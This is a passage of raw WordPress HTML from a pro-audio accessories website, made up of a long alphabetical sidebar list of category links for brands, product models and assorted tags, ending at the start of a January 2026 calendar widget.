	<li class="cat-item cat-item-3493"><a href="https://proaudioaccessories.com/category/sonosax/" >sonosax</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://proaudioaccessories.com/category/sontronics/" >sontronics</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://proaudioaccessories.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://proaudioaccessories.com/category/soothing/" >soothing</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://proaudioaccessories.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proaudioaccessories.com/category/soundcraft/" >soundcraft</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://proaudioaccessories.com/category/soundfield/" >soundfield</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://proaudioaccessories.com/category/soundgear/" >soundgear</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://proaudioaccessories.com/category/soundking/" >soundking</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proaudioaccessories.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://proaudioaccessories.com/category/soundlink/" >soundlink</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://proaudioaccessories.com/category/soundtoys/" >soundtoys</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://proaudioaccessories.com/category/soundtracs/" >soundtracs</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://proaudioaccessories.com/category/sowter/" >sowter</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://proaudioaccessories.com/category/sp215/" >sp215</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://proaudioaccessories.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://proaudioaccessories.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://proaudioaccessories.com/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://proaudioaccessories.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://proaudioaccessories.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://proaudioaccessories.com/category/speakerswoofers/" >speakerswoofers</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://proaudioaccessories.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://proaudioaccessories.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://proaudioaccessories.com/category/spontan/" >spontan</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://proaudioaccessories.com/category/sr3d/" >sr3d</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://proaudioaccessories.com/category/srx712m/" >srx712m</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://proaudioaccessories.com/category/srx718s/" >srx718s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://proaudioaccessories.com/category/srx725/" >srx725</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://proaudioaccessories.com/category/srx728s/" >srx728s</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://proaudioaccessories.com/category/srx828sp/" >srx828sp</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://proaudioaccessories.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://proaudioaccessories.com/category/stage7/" >stage7</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://proaudioaccessories.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://proaudioaccessories.com/category/stam/" >stam</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://proaudioaccessories.com/category/stanton680/" >stanton680</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://proaudioaccessories.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://proaudioaccessories.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://proaudioaccessories.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://proaudioaccessories.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://proaudioaccessories.com/category/steelseries/" >steelseries</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://proaudioaccessories.com/category/steinberg/" >steinberg</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://proaudioaccessories.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://proaudioaccessories.com/category/stellavox/" >stellavox</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://proaudioaccessories.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://proaudioaccessories.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://proaudioaccessories.com/category/stereoping/" >stereoping</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proaudioaccessories.com/category/stetsom/" >stetsom</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://proaudioaccessories.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://proaudioaccessories.com/category/stm2290/" >stm2290</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://proaudioaccessories.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://proaudioaccessories.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://proaudioaccessories.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://proaudioaccessories.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proaudioaccessories.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://proaudioaccessories.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://proaudioaccessories.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proaudioaccessories.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://proaudioaccessories.com/category/studiomaster/" >studiomaster</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://proaudioaccessories.com/category/studiospares/" >studiospares</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://proaudioaccessories.com/category/stx828s/" >stx828s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proaudioaccessories.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://proaudioaccessories.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://proaudioaccessories.com/category/subzero/" >subzero</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://proaudioaccessories.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://proaudioaccessories.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://proaudioaccessories.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://proaudioaccessories.com/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://proaudioaccessories.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://proaudioaccessories.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://proaudioaccessories.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://proaudioaccessories.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://proaudioaccessories.com/category/sw200/" >sw200</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proaudioaccessories.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://proaudioaccessories.com/category/swp18/" >swp18</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://proaudioaccessories.com/category/symetrix/" >symetrix</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://proaudioaccessories.com/category/symnet/" >symnet</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://proaudioaccessories.com/category/synchro/" >synchro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://proaudioaccessories.com/category/synco/" >synco</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://proaudioaccessories.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://proaudioaccessories.com/category/synthesizers/" >synthesizers</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://proaudioaccessories.com/category/synthesizerscom/" >synthesizerscom</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://proaudioaccessories.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://proaudioaccessories.com/category/synthi/" >synthi</a>
</li>
	<li class="cat-item cat-item-8667"><a href="https://proaudioaccessories.com/category/synthrotek/" >synthrotek</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://proaudioaccessories.com/category/synthstrom/" >synthstrom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://proaudioaccessories.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://proaudioaccessories.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6587"><a href="https://proaudioaccessories.com/category/syt-5/" >syt-5</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://proaudioaccessories.com/category/t-10rss/" >t-10rss</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://proaudioaccessories.com/category/t-12rss/" >t-12rss</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://proaudioaccessories.com/category/t-14rss/" >t-14rss</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://proaudioaccessories.com/category/t-2mr/" >t-2mr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://proaudioaccessories.com/category/t-4mrss/" >t-4mrss</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://proaudioaccessories.com/category/t-6rss/" >t-6rss</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://proaudioaccessories.com/category/t-8rss/" >t-8rss</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://proaudioaccessories.com/category/t11a/" >t11a</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://proaudioaccessories.com/category/t131/" >t131</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://proaudioaccessories.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://proaudioaccessories.com/category/tact/" >tact</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://proaudioaccessories.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://proaudioaccessories.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proaudioaccessories.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://proaudioaccessories.com/category/tapco/" >tapco</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://proaudioaccessories.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://proaudioaccessories.com/category/tc-helicon/" >tc-helicon</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://proaudioaccessories.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://proaudioaccessories.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://proaudioaccessories.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://proaudioaccessories.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proaudioaccessories.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proaudioaccessories.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://proaudioaccessories.com/category/tegeler/" >tegeler</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://proaudioaccessories.com/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://proaudioaccessories.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://proaudioaccessories.com/category/telefunkenneumann/" >telefunkenneumann</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://proaudioaccessories.com/category/teletest/" >teletest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://proaudioaccessories.com/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://proaudioaccessories.com/category/tesseract/" >tesseract</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://proaudioaccessories.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proaudioaccessories.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://proaudioaccessories.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://proaudioaccessories.com/category/theremin/" >theremin</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://proaudioaccessories.com/category/thermionic/" >thermionic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://proaudioaccessories.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://proaudioaccessories.com/category/thronmax/" >thronmax</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://proaudioaccessories.com/category/thump/" >thump</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://proaudioaccessories.com/category/thunderbolt/" >thunderbolt</a>
</li>
	<li class="cat-item cat-item-8898"><a href="https://proaudioaccessories.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proaudioaccessories.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://proaudioaccessories.com/category/timpano/" >timpano</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://proaudioaccessories.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://proaudioaccessories.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://proaudioaccessories.com/category/toft/" >toft</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://proaudioaccessories.com/category/tonor/" >tonor</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://proaudioaccessories.com/category/tonstudio/" >tonstudio</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://proaudioaccessories.com/category/tonus/" >tonus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://proaudioaccessories.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://proaudioaccessories.com/category/touchmix-8/" >touchmix-8</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://proaudioaccessories.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://proaudioaccessories.com/category/tpro/" >tpro</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://proaudioaccessories.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://proaudioaccessories.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://proaudioaccessories.com/category/trashpicking/" >trashpicking</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://proaudioaccessories.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://proaudioaccessories.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://proaudioaccessories.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://proaudioaccessories.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://proaudioaccessories.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://proaudioaccessories.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://proaudioaccessories.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://proaudioaccessories.com/category/ts135s/" >ts135s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://proaudioaccessories.com/category/ttsh/" >ttsh</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://proaudioaccessories.com/category/tubbutec/" >tubbutec</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://proaudioaccessories.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://proaudioaccessories.com/category/turbosound/" >turbosound</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proaudioaccessories.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://proaudioaccessories.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://proaudioaccessories.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://proaudioaccessories.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://proaudioaccessories.com/category/txb-5m1/" >txb-5m1</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://proaudioaccessories.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://proaudioaccessories.com/category/u73b/" >u73b</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://proaudioaccessories.com/category/uburst/" >uburst</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://proaudioaccessories.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://proaudioaccessories.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://proaudioaccessories.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://proaudioaccessories.com/category/ultradrive/" >ultradrive</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://proaudioaccessories.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://proaudioaccessories.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://proaudioaccessories.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://proaudioaccessories.com/category/unidirectional/" >unidirectional</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://proaudioaccessories.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://proaudioaccessories.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://proaudioaccessories.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://proaudioaccessories.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://proaudioaccessories.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://proaudioaccessories.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://proaudioaccessories.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://proaudioaccessories.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proaudioaccessories.com/category/urei/" >urei</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://proaudioaccessories.com/category/us-8001d/" >us-8001d</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://proaudioaccessories.com/category/us-902d/" >us-902d</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://proaudioaccessories.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://proaudioaccessories.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://proaudioaccessories.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://proaudioaccessories.com/category/v-ap12a/" >v-ap12a</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://proaudioaccessories.com/category/v-ap15a/" >v-ap15a</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://proaudioaccessories.com/category/valeton/" >valeton</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://proaudioaccessories.com/category/vcs3/" >vcs3</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://proaudioaccessories.com/category/venu/" >venu</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://proaudioaccessories.com/category/verbos/" >verbos</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://proaudioaccessories.com/category/vermona/" >vermona</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://proaudioaccessories.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://proaudioaccessories.com/category/vertec/" >vertec</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://proaudioaccessories.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://proaudioaccessories.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proaudioaccessories.com/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://proaudioaccessories.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://proaudioaccessories.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://proaudioaccessories.com/category/viscount/" >viscount</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://proaudioaccessories.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proaudioaccessories.com/category/vocalstressor/" >vocalstressor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proaudioaccessories.com/category/vocoder/" >vocoder</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://proaudioaccessories.com/category/vocopro/" >vocopro</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://proaudioaccessories.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://proaudioaccessories.com/category/voicebridge/" >voicebridge</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://proaudioaccessories.com/category/void/" >void</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://proaudioaccessories.com/category/vonyx/" >vonyx</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://proaudioaccessories.com/category/vps082/" >vps082</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://proaudioaccessories.com/category/vrx932lap/" >vrx932lap</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://proaudioaccessories.com/category/vsa-bt/" >vsa-bt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://proaudioaccessories.com/category/vsa12/" >vsa12</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://proaudioaccessories.com/category/vsa15/" >vsa15</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://proaudioaccessories.com/category/vsa15bt/" >vsa15bt</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://proaudioaccessories.com/category/vt4888/" >vt4888</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://proaudioaccessories.com/category/vxa-3000/" >vxa-3000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://proaudioaccessories.com/category/wa84-c-nwa-84/" >wa84-c-nwa-84</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://proaudioaccessories.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proaudioaccessories.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://proaudioaccessories.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://proaudioaccessories.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://proaudioaccessories.com/category/wasi/" >wasi</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://proaudioaccessories.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://proaudioaccessories.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://proaudioaccessories.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://proaudioaccessories.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://proaudioaccessories.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://proaudioaccessories.com/category/wd-4800/" >wd-4800</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://proaudioaccessories.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://proaudioaccessories.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://proaudioaccessories.com/category/weymic/" >weymic</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://proaudioaccessories.com/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://proaudioaccessories.com/category/wharfedale/" >wharfedale</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://proaudioaccessories.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://proaudioaccessories.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://proaudioaccessories.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://proaudioaccessories.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://proaudioaccessories.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://proaudioaccessories.com/category/wms40/" >wms40</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://proaudioaccessories.com/category/wohler/" >wohler</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://proaudioaccessories.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://proaudioaccessories.com/category/workingsolid/" >workingsolid</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://proaudioaccessories.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://proaudioaccessories.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4329 current-cat"><a href="https://proaudioaccessories.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://proaudioaccessories.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://proaudioaccessories.com/category/wyrestorm/" >wyrestorm</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proaudioaccessories.com/category/x100/" >x100</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://proaudioaccessories.com/category/xaoc/" >xaoc</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://proaudioaccessories.com/category/xb700/" >xb700</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://proaudioaccessories.com/category/xdm-100/" >xdm-100</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://proaudioaccessories.com/category/xduoo/" >xduoo</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://proaudioaccessories.com/category/xenyx/" >xenyx</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://proaudioaccessories.com/category/xisono/" >xisono</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://proaudioaccessories.com/category/xl-desk/" >xl-desk</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://proaudioaccessories.com/category/xliist/" >xliist</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://proaudioaccessories.com/category/xp40/" >xp40</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwbl/" >xs-ns7iiiwbl</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwltbl/" >xs-ns7iiiwltbl</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://proaudioaccessories.com/category/xspro/" >xspro</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proaudioaccessories.com/category/xtov/" >xtov</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://proaudioaccessories.com/category/xtuga/" >xtuga</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://proaudioaccessories.com/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://proaudioaccessories.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://proaudioaccessories.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://proaudioaccessories.com/category/yamahadm3/" >yamahadm3</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://proaudioaccessories.com/category/yelangu/" >yelangu</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://proaudioaccessories.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://proaudioaccessories.com/category/yorkville/" >yorkville</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proaudioaccessories.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://proaudioaccessories.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://proaudioaccessories.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://proaudioaccessories.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://proaudioaccessories.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://proaudioaccessories.com/category/zoning/" >zoning</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://proaudioaccessories.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
